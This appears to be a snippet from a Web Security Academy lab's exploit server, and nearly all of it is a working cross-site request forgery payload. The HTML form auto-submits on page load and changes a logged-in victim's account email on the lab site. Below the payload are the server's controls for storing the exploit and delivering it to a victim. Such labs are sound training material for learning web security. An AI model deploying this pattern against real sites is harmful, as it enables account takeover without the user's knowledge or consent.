 Body:
<html>
<body>
<form action="https://0a38008204f6d4ef9c0ef998009e00c3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="testing@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log